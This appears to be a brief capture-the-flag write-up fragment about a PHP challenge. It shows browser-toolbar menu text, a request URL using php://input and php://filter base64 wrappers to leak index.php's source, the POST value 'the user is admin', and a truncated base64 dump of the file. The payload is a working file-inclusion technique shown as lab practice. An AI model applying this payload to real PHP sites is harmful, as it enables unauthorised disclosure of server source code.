 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://ctf1.shiyanbar.com/shian-du/?user=php://input&file=php://filter/convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data
the user is admin
base64解码就是index.php的源代码
hello admin!
PD9waHANCiR1c2VyID0gJF9HRVRbInVzZXIiXTsNCiRmaWxlID0gJF9HRVRbImZpbGUiXTsNCiRwYXNzID0gJF